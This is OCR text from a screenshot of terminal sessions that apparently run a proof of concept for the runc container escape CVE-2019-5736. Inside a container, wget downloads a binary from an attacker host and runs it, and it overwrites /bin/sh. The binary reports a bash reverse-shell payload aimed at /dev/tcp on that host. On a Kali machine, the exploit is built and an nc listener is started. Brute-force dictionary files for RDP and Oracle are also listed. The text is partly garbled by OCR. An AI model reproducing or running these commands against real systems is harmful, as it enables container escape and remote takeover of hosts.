 ies Terminal
10:06
root@3056c91f69ea: /
root@3056c91f69ea:/# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv
root@3056c91f69ea:/#
root@3056c91f69ea:/#
root@3056c91f69ea:/#
root@3056c91f69ea:/#
root@3056c91f69ea:/# wget http://192.168.198.128:8080/main -O main
--2022-10-11 02:01:15-- http://192.168.198.128:8080/main
Connecting to 192.168.198.128:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2051693 (2.0M) [application/octet-stream]
Saving to: 'main'
main 100%[=====================================
2022-10-11 02:01:15 (340 MB/s) - 'main' saved [2051693/2051693]
root@3056c91f69ea:/# chmod u+x main
root@3056c91f69ea:/# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 2574
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc00049f0e0}
[+] The command executed is#!/bin/bash -i > /dev/tcp/192.168.198.128/8888 0<& 2>&1
root@3056c91f69ea:/#
主页 Kali Linux CentOS 7 64 位
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali:~# cd Desktop/
root@kali:~/Desktop# ls
123.php CVE-2019-5736-PoC dic_password_rdp.txt dic_username_rdp.txt
37292.c dic_password_oracle.txt dic_username_oracle.txt go1.17.5.linux-amd64.tar.gz
root@kali:~/Desktop# ls
123.go 37292.c dic_password_oracle.txt dic_username_oracle.txt go1.17.5
123.php CVE-2019-5736-PoC dic_password_rdp.txt dic_username_rdp.txt main
root@kali:~/Desktop# CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build 123.go
bash: go: command not found
root@kali:~/Desktop# source ~/.profile
root@kali:~/Desktop# CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build 123.go
root@kali:~/Desktop# nc -lvvp 8888
listening on [any] 8888 ...